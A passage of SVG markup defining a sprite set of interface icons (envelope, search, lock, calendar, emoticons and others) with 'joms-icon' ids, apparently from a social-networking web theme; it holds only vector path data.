	<path class="path1" d="M16 6.707c0-3.139-0.919-5.687-2.054-5.707 0.005-0 0.009-0 0.014-0h-1.296c0 0-3.044 2.287-7.425 3.184-0.134 0.708-0.219 1.551-0.219 2.523 0 0.972 0.085 1.816 0.219 2.523 4.382 0.897 7.425 3.184 7.425 3.184h1.296c-0.005 0-0.009-0-0.014-0.001 1.136-0.020 2.054-2.567 2.054-5.707zM13.513 11.551c-0.147 0-0.305-0.152-0.387-0.243-0.197-0.22-0.387-0.562-0.55-0.989-0.363-0.957-0.564-2.239-0.564-3.611 0-1.372 0.2-2.655 0.564-3.611 0.162-0.428 0.353-0.77 0.55-0.99 0.081-0.091 0.24-0.243 0.387-0.243 0.147 0 0.305 0.152 0.387 0.243 0.197 0.22 0.387 0.562 0.55 0.99 0.363 0.957 0.564 2.239 0.564 3.611 0 1.372-0.2 2.655-0.564 3.611-0.162 0.428-0.353 0.77-0.55 0.989-0.081 0.091-0.24 0.243-0.387 0.243zM3.935 6.707c0-0.812 0.060-1.6 0.173-2.33-0.74 0.102-1.39 0.161-2.193 0.161-1.048 0-1.048 0-1.048 0l-0.867 1.479v1.378l0.867 1.479c0 0 0 0 1.048 0 0.803 0 1.453 0.059 2.193 0.161-0.113-0.729-0.173-1.518-0.173-2.33zM5.752 10.034l-2-0.383 1.279 5.024c0.066 0.26 0.324 0.391 0.573 0.291l1.852-0.741c0.249-0.1 0.349-0.374 0.222-0.611l-1.926-3.581zM13.513 8.574c-0.057 0-0.118-0.059-0.149-0.094-0.076-0.085-0.149-0.217-0.212-0.381-0.14-0.369-0.217-0.863-0.217-1.392 0-0.529 0.077-1.023 0.217-1.392 0.063-0.165 0.136-0.297 0.212-0.381 0.031-0.035 0.092-0.094 0.149-0.094 0.056 0 0.118 0.059 0.149 0.094 0.076 0.085 0.149 0.217 0.212 0.381 0.14 0.369 0.217 0.863 0.217 1.392 0 0.529-0.077 1.023-0.217 1.392-0.063 0.165-0.136 0.297-0.212 0.381-0.031 0.035-0.092 0.094-0.149 0.094z"></path>
</g>
<g id="joms-icon-library">
	<path class="path1" d="M8 0l-8 5h16l-8-5zM12.5 6l0.5 1v6h2v-6l0.5-1h-3zM8.5 6l0.5 1v6h2v-6l0.5-1h-3zM4.5 6l0.5 1v6h2v-6l0.5-1h-3zM0.5 6l0.5 1v6h2v-6l0.5-1h-3zM0.5 14l-0.5 2h16l-0.5-2h-15zM9 3c0 0.552-0.448 1-1 1s-1-0.448-1-1 0.448-1 1-1c0.552 0 1 0.448 1 1z"></path>
</g>
<g id="joms-icon-profile">
	<path class="path1" d="M13.5 0h-12c-0.825 0-1.5 0.675-1.5 1.5v13c0 0.825 0.675 1.5 1.5 1.5h12c0.825 0 1.5-0.675 1.5-1.5v-13c0-0.825-0.675-1.5-1.5-1.5zM13 14h-11v-12h11v12zM4 9h7v1h-7zM4 11h7v1h-7zM5 4.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5c0 0.828-0.672 1.5-1.5 1.5-0.828 0-1.5-0.672-1.5-1.5zM7.5 6h-2c-0.825 0-1.5 0.45-1.5 1v1h5v-1c0-0.55-0.675-1-1.5-1z"></path>
</g>
<g id="joms-icon-support">
	<path class="path1" d="M8 0c-4.418 0-8 3.582-8 8s3.582 8 8 8 8-3.582 8-8-3.582-8-8-8zM5 8c0-1.657 1.343-3 3-3s3 1.343 3 3-1.343 3-3 3-3-1.343-3-3zM14.468 10.679v0l-2.772-1.148c0.196-0.472 0.304-0.989 0.304-1.531s-0.108-1.059-0.304-1.531l2.772-1.148c0.342 0.825 0.532 1.73 0.532 2.679s-0.189 1.854-0.532 2.679v0zM10.679 1.532v0 0l-1.148 2.772c-0.472-0.196-0.989-0.304-1.531-0.304s-1.059 0.108-1.531 0.304l-1.148-2.772c0.825-0.342 1.73-0.532 2.679-0.532 0.949 0 1.854 0.189 2.679 0.532zM1.532 5.321l2.772 1.148c-0.196 0.472-0.304 0.989-0.304 1.531s0.108 1.059 0.304 1.531l-2.772 1.148c-0.342-0.825-0.532-1.73-0.532-2.679s0.189-1.854 0.532-2.679zM5.321 14.468l1.148-2.772c0.472 0.196 0.989 0.304 1.531 0.304s1.059-0.108 1.531-0.304l1.148 2.772c-0.825 0.342-1.73 0.532-2.679 0.532-0.949 0-1.854-0.189-2.679-0.532z"></path>
</g>
<g id="joms-icon-envelope">
	<path class="path1" d="M14.5 2h-13c-0.825 0-1.5 0.675-1.5 1.5v10c0 0.825 0.675 1.5 1.5 1.5h13c0.825 0 1.5-0.675 1.5-1.5v-10c0-0.825-0.675-1.5-1.5-1.5zM6.23 8.6l-4.23 3.295v-7.838l4.23 4.543zM2.756 4h10.488l-5.244 3.938-5.244-3.938zM6.395 8.777l1.605 1.723 1.605-1.723 3.29 4.223h-9.79l3.29-4.223zM9.77 8.6l4.23-4.543v7.838l-4.23-3.295z"></path>
</g>
<g id="joms-icon-location">
	<path class="path1" d="M8 0c-2.761 0-5 2.239-5 5 0 5 5 11 5 11s5-6 5-11c0-2.761-2.239-5-5-5zM8 8c-1.657 0-3-1.343-3-3s1.343-3 3-3 3 1.343 3 3-1.343 3-3 3z"></path>
</g>
<g id="joms-icon-clock">
	<path class="path1" d="M10.293 11.707l-3.293-3.293v-4.414h2v3.586l2.707 2.707zM8 0c-4.418 0-8 3.582-8 8s3.582 8 8 8 8-3.582 8-8-3.582-8-8-8zM8 14c-3.314 0-6-2.686-6-6s2.686-6 6-6c3.314 0 6 2.686 6 6 0 3.314-2.686 6-6 6z"></path>
</g>
<g id="joms-icon-bell">
	<path class="path1" d="M16.023 12.5c0-4.5-4-3.5-4-7 0-0.29-0.028-0.538-0.079-0.749-0.263-1.766-1.44-3.183-2.965-3.615 0.014-0.062 0.021-0.125 0.021-0.191 0-0.52-0.45-0.945-1-0.945-0.55 0-1 0.425-1 0.945 0 0.065 0.007 0.129 0.021 0.191-1.71 0.484-2.983 2.208-3.020 4.273-0.001 0.030-0.001 0.060-0.001 0.091 0 3.5-4 2.5-4 7 0 1.191 2.665 2.187 6.234 2.439 0.336 0.631 1.001 1.061 1.766 1.061s1.43-0.43 1.766-1.061c3.568-0.251 6.234-1.248 6.234-2.439 0-0.004-0-0.007-0-0.011l0.024 0.011zM12.91 13.345c-0.847 0.226-1.846 0.389-2.918 0.479-0.089-1.022-0.947-1.824-1.992-1.824s-1.903 0.802-1.992 1.824c-1.072-0.090-2.071-0.253-2.918-0.479-1.166-0.311-1.724-0.659-1.928-0.845 0.204-0.186 0.762-0.534 1.928-0.845 1.356-0.362 3.1-0.561 4.91-0.561s3.554 0.199 4.91 0.561c1.166 0.311 1.724 0.659 1.928 0.845-0.204 0.186-0.762 0.534-1.928 0.845z"></path>
</g>
<g id="joms-icon-calendar">
	<path class="path1" d="M5 6h2v2h-2zM8 6h2v2h-2zM11 6h2v2h-2zM2 12h2v2h-2zM5 12h2v2h-2zM8 12h2v2h-2zM5 9h2v2h-2zM8 9h2v2h-2zM11 9h2v2h-2zM2 9h2v2h-2zM13 0v1h-2v-1h-7v1h-2v-1h-2v16h15v-16h-2zM14 15h-13v-11h13v11z"></path>
</g>
<g id="joms-icon-box-add">
	<path class="path1" d="M13 1h-10l-3 3v10.5c0 0.276 0.224 0.5 0.5 0.5h15c0.276 0 0.5-0.224 0.5-0.5v-10.5l-3-3zM8 13l-5-4h3v-3h4v3h3l-5 4zM2.414 3l1-1h9.172l1 1h-11.172z"></path>
</g>
<g id="joms-icon-box-remove">
	<path class="path1" d="M13 1h-10l-3 3v10.5c0 0.276 0.224 0.5 0.5 0.5h15c0.276 0 0.5-0.224 0.5-0.5v-10.5l-3-3zM10 10v3h-4v-3h-3l5-4 5 4h-3zM2.414 3l1-1h9.171l1 1h-11.171z"></path>
</g>
<g id="joms-icon-bubble">
	<path class="path1" d="M8 1c4.418 0 8 2.91 8 6.5 0 3.59-3.582 6.5-8 6.5-0.424 0-0.841-0.027-1.247-0.079-1.718 1.718-3.77 2.027-5.753 2.072v-0.421c1.071-0.525 2-1.48 2-2.572 0-0.152-0.012-0.302-0.034-0.448-1.809-1.192-2.966-3.012-2.966-5.052 0-3.59 3.582-6.5 8-6.5z"></path>
</g>
<g id="joms-icon-bubbles">
	<path class="path1" d="M17 14.081c0 0.711 0.407 1.327 1 1.628v0.249c-0.166 0.023-0.335 0.035-0.508 0.035-1.063 0-2.021-0.446-2.699-1.16-0.41 0.109-0.844 0.168-1.293 0.168-2.485 0-4.5-1.791-4.5-4 0-2.209 2.015-4 4.5-4 2.485 0 4.5 1.791 4.5 4 0 0.865-0.309 1.665-0.834 2.32-0.107 0.232-0.166 0.489-0.166 0.761zM8 0c4.351 0 7.89 2.822 7.997 6.336-0.768-0.343-1.619-0.524-2.497-0.524-1.493 0-2.903 0.523-3.971 1.472-1.107 0.984-1.717 2.304-1.717 3.716 0 0.698 0.149 1.373 0.433 1.997-0.082 0.002-0.164 0.003-0.246 0.003-0.424 0-0.841-0.027-1.247-0.079-1.718 1.718-3.77 2.027-5.753 2.072v-0.421c1.071-0.525 2-1.48 2-2.572 0-0.152-0.012-0.302-0.034-0.448-1.809-1.192-2.966-3.012-2.966-5.052 0-3.59 3.582-6.5 8-6.5z"></path>
</g>
<g id="joms-icon-user">
	<path class="path1" d="M9.732 10.98c-0.345-0.055-0.353-1.005-0.353-1.005s1.015-1.005 1.236-2.356c0.595 0 0.963-1.437 0.368-1.942 0.025-0.532 0.765-4.177-2.982-4.177-3.747 0-3.007 3.645-2.982 4.177-0.595 0.505-0.228 1.942 0.368 1.942 0.221 1.351 1.236 2.356 1.236 2.356s-0.008 0.95-0.353 1.005c-1.113 0.177-5.268 2.010-5.268 4.020h14c0-2.010-4.155-3.843-5.268-4.020z"></path>
</g>
<g id="joms-icon-users">
	<path class="path1" d="M11.484 12.584c-0.296-0.047-0.303-0.854-0.303-0.854s0.87-0.854 1.060-2.002c0.51 0 0.825-1.221 0.315-1.65 0.021-0.452 0.656-3.55-2.556-3.55-3.212 0-2.577 3.097-2.556 3.55-0.51 0.43-0.195 1.65 0.315 1.65 0.19 1.148 1.060 2.002 1.060 2.002s-0.007 0.807-0.303 0.854c-0.954 0.15-4.516 1.708-4.516 3.416h12c0-1.708-3.562-3.266-4.516-3.416zM5.376 12.856c0.689-0.424 1.525-0.817 2.212-1.053-0.246-0.351-0.52-0.827-0.693-1.392-0.241-0.196-0.437-0.477-0.562-0.822-0.126-0.345-0.174-0.732-0.135-1.089 0.028-0.256 0.101-0.495 0.213-0.705-0.068-0.728-0.116-2.157 0.819-3.199 0.363-0.404 0.821-0.695 1.37-0.87-0.098-1.012-0.612-2.2-2.601-2.2-3.212 0-2.577 3.097-2.556 3.55-0.51 0.43-0.195 1.65 0.315 1.65 0.19 1.148 1.060 2.002 1.060 2.002s-0.007 0.807-0.303 0.854c-0.954 0.151-4.516 1.708-4.516 3.416h5.15c0.074-0.048 0.149-0.096 0.226-0.144z"></path>
</g>
<g id="joms-icon-spinner">
	<path class="path1" d="M16 8c-0.020-1.045-0.247-2.086-0.665-3.038-0.417-0.953-1.023-1.817-1.766-2.53-0.743-0.714-1.624-1.278-2.578-1.651-0.953-0.374-1.978-0.552-2.991-0.531-1.013 0.020-2.021 0.24-2.943 0.646-0.923 0.405-1.758 0.992-2.449 1.712-0.691 0.72-1.237 1.574-1.597 2.497-0.361 0.923-0.533 1.914-0.512 2.895 0.020 0.981 0.234 1.955 0.627 2.847 0.392 0.892 0.961 1.7 1.658 2.368 0.697 0.668 1.523 1.195 2.416 1.543 0.892 0.348 1.851 0.514 2.799 0.493 0.949-0.020 1.89-0.227 2.751-0.608 0.862-0.379 1.642-0.929 2.287-1.604 0.645-0.674 1.154-1.472 1.488-2.335 0.204-0.523 0.342-1.069 0.415-1.622 0.019 0.001 0.039 0.002 0.059 0.002 0.552 0 1-0.448 1-1 0-0.028-0.001-0.056-0.004-0.083h0.004zM14.411 10.655c-0.367 0.831-0.898 1.584-1.55 2.206-0.651 0.622-1.422 1.112-2.254 1.434-0.832 0.323-1.723 0.476-2.608 0.454-0.884-0.020-1.759-0.215-2.56-0.57-0.801-0.354-1.526-0.867-2.125-1.495-0.599-0.628-1.071-1.371-1.38-2.173-0.31-0.801-0.457-1.66-0.435-2.512 0.020-0.852 0.208-1.694 0.551-2.464 0.342-0.77 0.836-1.468 1.441-2.044 0.605-0.576 1.321-1.029 2.092-1.326 0.771-0.298 1.596-0.438 2.416-0.416 0.82 0.020 1.629 0.202 2.368 0.532 0.74 0.329 1.41 0.805 1.963 1.387 0.553 0.582 0.988 1.27 1.272 2.011 0.285 0.74 0.418 1.532 0.397 2.32h0.004c-0.002 0.027-0.004 0.055-0.004 0.083 0 0.516 0.39 0.94 0.892 0.994-0.097 0.544-0.258 1.075-0.481 1.578z"></path>
</g>
<g id="joms-icon-search">
	<path class="path1" d="M15.504 13.616l-3.79-3.223c-0.392-0.353-0.811-0.514-1.149-0.499 0.895-1.048 1.435-2.407 1.435-3.893 0-3.314-2.686-6-6-6-3.314 0-6 2.686-6 6 0 3.314 2.686 6 6 6 1.486 0 2.845-0.54 3.893-1.435-0.016 0.338 0.146 0.757 0.499 1.149l3.223 3.79c0.552 0.613 1.453 0.665 2.003 0.115s0.498-1.452-0.115-2.003zM6 10c-2.209 0-4-1.791-4-4s1.791-4 4-4 4 1.791 4 4-1.791 4-4 4z"></path>
</g>
<g id="joms-icon-key">
	<path class="path1" d="M11 0c-2.761 0-5 2.239-5 5 0 0.313 0.029 0.619 0.084 0.916l-6.084 6.084v3c0 0.552 0.448 1 1 1h1v-1h2v-2h2v-2h2l1.298-1.298c0.531 0.192 1.105 0.298 1.702 0.298 2.761 0 5-2.239 5-5s-2.239-5-5-5zM12.498 5.002c-0.828 0-1.5-0.672-1.5-1.5s0.672-1.5 1.5-1.5 1.5 0.672 1.5 1.5-0.672 1.5-1.5 1.5z"></path>
</g>
<g id="joms-icon-lock">
	<path class="path1" d="M13 7h-1v-3c0-2.209-1.791-4-4-4s-4 1.791-4 4v3h-1c-0.55 0-1 0.45-1 1v7c0 0.55 0.45 1 1 1h10c0.55 0 1-0.45 1-1v-7c0-0.55-0.45-1-1-1zM8 13c-0.552 0-1-0.448-1-1s0.448-1 1-1 1 0.448 1 1-0.448 1-1 1zM10 7h-4v-3c0-1.103 0.897-2 2-2s2 0.897 2 2v3z"></path>
</g>
<g id="joms-icon-wrench">
	<path class="path1" d="M15.671 12.779l-7.196-6.168c0.335-0.63 0.525-1.348 0.525-2.111 0-2.485-2.015-4.5-4.5-4.5-0.455 0-0.893 0.068-1.307 0.193l2.6 2.6c0.389 0.389 0.389 1.025 0 1.414l-1.586 1.586c-0.389 0.389-1.025 0.389-1.414 0l-2.6-2.6c-0.125 0.414-0.193 0.852-0.193 1.307 0 2.485 2.015 4.5 4.5 4.5 0.763 0 1.482-0.19 2.111-0.525l6.168 7.196c0.358 0.418 0.969 0.441 1.358 0.052l1.586-1.586c0.389-0.389 0.365-1-0.052-1.358z"></path>
</g>
<g id="joms-icon-cog">
	<path class="path1" d="M14.59 9.535c-0.839-1.454-0.335-3.317 1.127-4.164l-1.572-2.723c-0.449 0.263-0.972 0.414-1.529 0.414-1.68 0-3.042-1.371-3.042-3.062h-3.145c0.004 0.522-0.126 1.051-0.406 1.535-0.839 1.454-2.706 1.948-4.17 1.106l-1.572 2.723c0.453 0.257 0.845 0.634 1.123 1.117 0.838 1.452 0.336 3.311-1.12 4.16l1.572 2.723c0.448-0.261 0.967-0.41 1.522-0.41 1.675 0 3.033 1.362 3.042 3.046h3.145c-0.001-0.517 0.129-1.040 0.406-1.519 0.838-1.452 2.7-1.947 4.163-1.11l1.572-2.723c-0.45-0.257-0.839-0.633-1.116-1.113zM8 11.24c-1.789 0-3.24-1.45-3.24-3.24 0-1.789 1.45-3.24 3.24-3.24 1.789 0 3.24 1.45 3.24 3.24-0 1.789-1.45 3.24-3.24 3.24z"></path>
</g>
<g id="joms-icon-gift">
	<path class="path1" d="M12.055 5c0.283-0.201 0.555-0.425 0.804-0.674 0.522-0.522 0.871-1.164 0.983-1.808 0.123-0.706-0.057-1.362-0.494-1.798-0.348-0.348-0.82-0.533-1.365-0.533-0.775 0-1.593 0.372-2.242 1.021-1.039 1.039-1.644 2.472-1.97 3.496-0.241-1.028-0.722-2.416-1.657-3.351-0.501-0.501-1.142-0.759-1.748-0.759-0.495 0-0.965 0.172-1.317 0.523-0.781 0.781-0.675 2.153 0.236 3.064 0.325 0.325 0.705 0.595 1.105 0.819h-3.391v4h1v7h12v-7h1v-4h-2.945zM10.536 2.003c0.433-0.433 0.974-0.692 1.446-0.692 0.167 0 0.402 0.035 0.57 0.203 0.407 0.407 0.178 1.349-0.489 2.016-0.687 0.687-1.61 1.159-2.413 1.47h-0.792c0.29-0.899 0.813-2.132 1.678-2.997zM3.655 2.514c-0.011-0.143-0.001-0.41 0.191-0.601 0.16-0.16 0.372-0.194 0.521-0.194v0c0.332 0 0.679 0.157 0.952 0.429 0.529 0.529 0.965 1.371 1.26 2.436 0.008 0.029 0.016 0.057 0.023 0.086-0.028-0.008-0.057-0.015-0.086-0.023-1.064-0.295-1.906-0.731-2.436-1.26-0.247-0.247-0.403-0.565-0.426-0.872zM7 15h-4v-6.5h4v6.5zM7 8h-5v-2h5v2zM13 15h-4v-6.5h4v6.5zM14 8h-5v-2h5v2z"></path>
</g>
<g id="joms-icon-remove">
	<path class="path1" d="M3 16h10l1-11h-12zM10 2v-2h-4v2h-5v3l1-1h12l1 1v-3h-5zM9 2h-2v-1h2v1z"></path>
</g>
<g id="joms-icon-briefcase">
	<path class="path1" d="M15 4h-4v-1c0-0.55-0.45-1-1-1h-4c-0.55 0-1 0.45-1 1v1h-4c-0.55 0-1 0.45-1 1v9c0 0.55 0.45 1 1 1h14c0.55 0 1-0.45 1-1v-9c0-0.55-0.45-1-1-1zM6 3.002c0.001-0.001 0.001-0.001 0.002-0.002h3.996c0.001 0.001 0.001 0.001 0.002 0.002v0.998h-4v-0.998zM15 8h-2v1.5c0 0.275-0.225 0.5-0.5 0.5h-1c-0.275 0-0.5-0.225-0.5-0.5v-1.5h-6v1.5c0 0.275-0.225 0.5-0.5 0.5h-1c-0.275 0-0.5-0.225-0.5-0.5v-1.5h-2v-1h14v1z"></path>
</g>
<g id="joms-icon-switch">
	<path class="path1" d="M10 2.29v2.124c0.566 0.247 1.086 0.6 1.536 1.050 0.944 0.944 1.464 2.2 1.464 3.536s-0.52 2.591-1.464 3.536c-0.944 0.944-2.2 1.464-3.536 1.464s-2.591-0.52-3.536-1.464c-0.944-0.944-1.464-2.2-1.464-3.536s0.52-2.591 1.464-3.536c0.45-0.45 0.97-0.803 1.536-1.050v-2.124c-2.891 0.861-5 3.539-5 6.71 0 3.866 3.134 7 7 7 3.866 0 7-3.134 7-7 0-3.171-2.109-5.849-5-6.71zM7 0h2v8h-2z"></path>
</g>
<g id="joms-icon-signup">
	<path class="path1" d="M7 12.414l-3.207-3.707 0.914-0.914 2.293 1.793 4.293-3.793 0.914 0.914zM12.996 2c0.001 0.001 0.003 0.002 0.004 0.004v11.993c-0.001 0.001-0.002 0.003-0.004 0.004h-9.993c-0.001-0.001-0.003-0.002-0.004-0.004v-11.993c0.001-0.001 0.002-0.003 0.004-0.004h-2.004v12c0 1.1 0.9 2 2 2h10c1.1 0 2-0.9 2-2v-12h-2.004zM10 2v-1c0-0.552-0.448-1-1-1h-2c-0.552 0-1 0.448-1 1v1h-2v2h8v-2h-2zM9 2h-2v-1h2v1z"></path>
</g>
<g id="joms-icon-list">
	<path class="path1" d="M0 0h4v4h-4zM6 1h10v2h-10zM0 6h4v4h-4zM6 7h10v2h-10zM0 12h4v4h-4zM6 13h10v2h-10z"></path>
</g>
<g id="joms-icon-menu">
	<path class="path1" d="M1 3h14v3h-14zM1 7h14v3h-14zM1 11h14v3h-14z"></path>
</g>
<g id="joms-icon-earth">
	<path class="path1" d="M13.657 2.343c1.511 1.511 2.343 3.52 2.343 5.657s-0.832 4.146-2.343 5.657c-1.511 1.511-3.52 2.343-5.657 2.343-2.137 0-4.146-0.832-5.657-2.343-1.511-1.511-2.343-3.52-2.343-5.657 0-2.137 0.832-4.146 2.343-5.657 1.511-1.511 3.52-2.343 5.657-2.343 2.137 0 4.146 0.832 5.657 2.343zM12.95 12.95c0.985-0.985 1.64-2.213 1.911-3.548-0.211 0.31-0.412 0.425-0.537-0.269-0.128-1.131-1.167-0.409-1.821-0.81-0.688 0.463-2.233-0.901-1.97 0.638 0.405 0.694 2.188-0.929 1.299 0.54-0.567 1.025-2.073 3.296-1.877 4.473 0.025 1.715-1.752 0.358-2.364-0.211-0.412-1.139-0.14-3.131-1.217-3.689-1.169-0.051-2.172-0.157-2.625-1.464-0.273-0.935 0.29-2.326 1.292-2.541 1.466-0.921 1.99 1.079 3.365 1.116 0.427-0.447 1.591-0.589 1.687-1.090-0.902-0.159 1.145-0.759-0.086-1.1-0.679 0.080-1.117 0.704-0.756 1.234-1.316 0.307-1.358-1.905-2.624-1.207-0.032 1.103-2.066 0.358-0.704 0.134 0.468-0.205-0.763-0.797-0.098-0.689 0.327-0.018 1.427-0.403 1.129-0.663 0.613-0.38 1.127 0.911 1.727-0.029 0.433-0.723-0.182-0.856-0.724-0.49-0.306-0.343 0.54-1.082 1.286-1.402 0.249-0.107 0.486-0.165 0.668-0.148 0.376 0.434 1.071 0.509 1.107-0.052-0.931-0.446-1.957-0.681-3.020-0.681-1.525 0-2.976 0.485-4.177 1.381 0.323 0.148 0.506 0.332 0.195 0.567-0.241 0.72-1.221 1.686-2.082 1.549-0.447 0.77-0.741 1.619-0.867 2.508 0.72 0.238 0.887 0.71 0.732 0.868-0.367 0.32-0.593 0.774-0.709 1.271 0.235 1.435 0.909 2.757 1.957 3.806 1.322 1.322 3.080 2.050 4.95 2.050 1.87 0 3.628-0.728 4.95-2.050z"></path>
</g>
<g id="joms-icon-link">
	<path class="path1" d="M14.897 1.166l-0.063-0.063c-1.471-1.471-3.878-1.471-5.349 0l-3.408 3.408c-1.471 1.471-1.471 3.878 0 5.349l0.063 0.063c0.122 0.123 0.252 0.233 0.386 0.335l1.248-1.248c-0.145-0.086-0.283-0.189-0.408-0.313l-0.063-0.063c-0.799-0.798-0.799-2.098 0-2.897l3.408-3.408c0.799-0.799 2.098-0.799 2.897 0l0.063 0.063c0.798 0.799 0.798 2.098 0 2.897l-1.542 1.542c0.268 0.661 0.395 1.366 0.383 2.069l2.384-2.384c1.471-1.471 1.471-3.878-0-5.349zM9.86 6.077c-0.122-0.122-0.252-0.233-0.386-0.335l-1.248 1.247c0.145 0.086 0.283 0.189 0.408 0.313l0.063 0.063c0.799 0.799 0.799 2.098 0 2.897l-3.408 3.408c-0.799 0.798-2.098 0.798-2.897 0l-0.063-0.063c-0.798-0.799-0.798-2.098 0-2.897l1.542-1.542c-0.268-0.661-0.394-1.366-0.383-2.069l-2.384 2.384c-1.471 1.471-1.471 3.878 0 5.349l0.063 0.063c1.471 1.471 3.878 1.471 5.349 0l3.408-3.408c1.471-1.471 1.471-3.878 0-5.349l-0.063-0.063z"></path>
</g>
<g id="joms-icon-eye">
	<path class="path1" d="M8 3c-3.489 0-6.514 2.032-8 5 1.486 2.968 4.511 5 8 5 3.489 0 6.514-2.032 8-5-1.486-2.968-4.511-5-8-5zM11.945 5.652c0.94 0.6 1.737 1.403 2.335 2.348-0.598 0.946-1.395 1.749-2.335 2.348-1.181 0.753-2.545 1.152-3.944 1.152-1.399 0-2.763-0.398-3.945-1.152-0.94-0.6-1.737-1.403-2.335-2.348 0.598-0.946 1.395-1.749 2.335-2.348 0.061-0.039 0.123-0.077 0.185-0.114-0.156 0.427-0.241 0.888-0.241 1.369 0 2.209 1.791 4 4 4s4-1.791 4-4c0-0.481-0.085-0.942-0.241-1.369 0.062 0.037 0.124 0.075 0.185 0.114zM8 6.406c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5 0.672-1.5 1.5-1.5 1.5 0.672 1.5 1.5z"></path>
</g>
<g id="joms-icon-star">
	<path class="path1" d="M16 6.204l-5.528-0.803-2.472-5.009-2.472 5.009-5.528 0.803 4 3.899-0.944 5.505 4.944-2.599 4.944 2.599-0.944-5.505 4-3.899zM8 11.773l-3.492 1.836 0.667-3.888-2.825-2.753 3.904-0.567 1.746-3.537 1.746 3.537 3.904 0.567-2.825 2.753 0.667 3.888-3.492-1.836z"></path>
</g>
<g id="joms-icon-star2">
	<path class="path1" d="M16 6.204l-5.528-0.803-2.472-5.009-2.472 5.009-5.528 0.803 4 3.899-0.944 5.505 4.944-2.599 4.944 2.599-0.944-5.505 4-3.899zM8 11.773l-0.015 0.008 0.015-8.918 1.746 3.537 3.904 0.567-2.825 2.753 0.667 3.888-3.492-1.836z"></path>
</g>
<g id="joms-icon-star3">
	<path class="path1" d="M16 6.204l-5.528-0.803-2.472-5.009-2.472 5.009-5.528 0.803 4 3.899-0.944 5.505 4.944-2.599 4.944 2.599-0.944-5.505 4-3.899z"></path>
</g>
<g id="joms-icon-thumbs-up">
	<path class="path1" d="M14.5 9c1.141 0 0.5 3-0.5 3 0.5 0 0 2.5-1 2.5 0 1-1 1.5-2 1.5-4.224 0-2.739-1.057-7-1.5v-8c3.764-1.129 7.5-3.96 7.5-6.5 0.828 0 3 1 0 6 0 0 2.5 0 3 0 1.5 0 1 3 0 3zM3 6.5v8h1v0.5h-2c-0.55 0-1-0.675-1-1.5v-6c0-0.825 0.45-1.5 1-1.5h2v0.5h-1z"></path>
</g>
<g id="joms-icon-happy">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM8 9.356c1.812 0 3.535-0.481 5-1.327-0.228 2.788-2.393 4.971-5 4.971-2.607 0-4.772-2.186-5-4.973 1.465 0.845 3.188 1.329 5 1.329zM4 5.5c0-0.828 0.448-1.5 1-1.5s1 0.672 1 1.5c0 0.828-0.448 1.5-1 1.5-0.552 0-1-0.672-1-1.5zM10 5.5c0-0.828 0.448-1.5 1-1.5s1 0.672 1 1.5c0 0.828-0.448 1.5-1 1.5-0.552 0-1-0.672-1-1.5z"></path>
</g>
<g id="joms-icon-smiley">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM4 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM10 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM11.002 9.801l1.286 0.772c-0.874 1.454-2.467 2.427-4.288 2.427s-3.413-0.973-4.288-2.427l1.286-0.772c0.612 1.018 1.727 1.699 3.002 1.699s2.389-0.681 3.002-1.699z"></path>
</g>
<g id="joms-icon-tongue">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM4 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM10 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM12 9v1h-1v1.5c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5v-1.5h-4v-1h8z"></path>
</g>
<g id="joms-icon-sad">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM4 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM10 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM4.998 12.199l-1.286-0.772c0.874-1.454 2.467-2.427 4.288-2.427 1.82 0 3.413 0.973 4.288 2.427l-1.286 0.772c-0.612-1.018-1.727-1.699-3.002-1.699-1.274 0-2.389 0.681-3.002 1.699z"></path>
</g>
<g id="joms-icon-wink">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM8.48 11.11c2.191-0.433 3.892-1.43 4.507-2.759-0.338 2.624-2.524 4.649-5.17 4.649-1.863 0-3.498-1.004-4.42-2.515 1.1 0.86 3.040 1.028 5.083 0.625zM10 5.5c0-0.828 0.448-1.5 1-1.5s1 0.672 1 1.5c0 0.828-0.448 1.5-1 1.5-0.552 0-1-0.672-1-1.5zM5.5 5.805c-0.653 0-1.208 0.245-1.414 0.586-0.055-0.092-0.086-0.503-0.086-0.605 0-0.485 0.672-0.879 1.5-0.879 0.828 0 1.5 0.394 1.5 0.879 0 0.103-0.030 0.514-0.086 0.605-0.206-0.341-0.761-0.586-1.414-0.586z"></path>
</g>
<g id="joms-icon-grin">
